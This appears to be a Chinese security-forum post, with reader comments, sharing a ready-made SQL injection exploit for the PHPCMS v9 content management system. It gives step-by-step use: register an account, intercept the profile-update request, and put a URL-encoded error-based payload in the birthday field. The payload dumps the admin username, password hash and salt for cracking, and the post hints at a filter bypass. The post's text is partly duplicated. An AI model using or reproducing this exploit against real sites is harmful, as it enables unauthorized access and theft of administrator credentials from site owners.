"T00ls新年礼物之一"phpcms_的EXP

脚本安全检测区发不了帖子,只能发在这里了

漏洞来源:https://www.t00ls.com/thread-21894-1-1.html

EXP构造:H4xssck3r

skysheep大大发了洞洞,没有EXP,下面也有人求,那小菜我就来构造个吧使用方法:

1.首先要注册个帐号不是?

这个不用截图了吧?。。



2.然后我们来到会员中心--->账号管理---->修改个人信息



3.随便填个日期,然后提交时候抓包



4.将birthday替换为我们的EXP



5.提交出去,就得到账户,密码,盐

6.cmd5提交碰运气吧……

另外,如果对方改了表前缀,请把exp里面的前缀改掉,报错时候第一行就看得到前缀,默认是V9

另外,最新的版本貌似过滤了select,当然是可以绕过了,下次帖子会提到方法……而且我估计大家都知道吧……

漏洞来源:https://www.t00ls.com/thread-21894-1-1.html

EXP构造:H4xssck3r

skysheep大大发了洞洞,没有EXP,下面也有人求,那小菜我就来构造个吧

%60userid%60%3D%28select+1+from%28select+count%28%2A%29%2Cconcat%28%28select+%28select++%28select+concat%280x23%2Ccast%28concat%28username%2C0x3a%2Cpassword%2C0x3a%2Cencrypt%29+as+char%29%2C0x23%29+from+v9%5Fadmin+LIMIT++0%2C1%29%29+from+information%5Fschema%2Etables+limit+0%2C1%29%2Cfloor%28rand%280%29%2A2%29%29x+from+information%5Fschema%2Etables+group++by+x%29a%29+%2D%2D+1.首先要注册个帐号不是?

这个不用截图了吧?。。

2.然后我们来到会员中心--->账号管理---->修改个人信息

3.随便填个日期,然后提交时候抓包

4.将birthday替换为我们的EXP

5.提交出去,就得到账户,密码,盐

6.cmd5提交碰运气吧……

另外,如果对方改了表前缀,请把exp里面的前缀改掉,报错时候第一行就看得到前缀,默认是V9

另外,最新的版本貌似过滤了select,当然是可以绕过了,下次帖子会提到方法……而且我估计大家都知道吧……

评论14次

真心牛逼。。

看第一排,不就有前缀么~~fangqing

按照洞主的方法试验了一下结果如下.是不是我的前缀错了?求得到前缀的方法。

福利多多~

不错 支持

过程很详细 感谢LZ 方便我这小菜学xi

不管能不能破解MD5 总归是一个思路 谢楼主

正解,看运气了~~

为什么这年头大牛特喜欢爆phpcms的md5?貌似爆出来了也基本没法解密吧。。。

过年了福利还真多啊

2个帖子?

没事……还有一个……

我晕,我今天刚注册= =。。这EXP之前就构造了。。发重了居然……

https://www.t00ls.com/thread-21931-1-1.html ???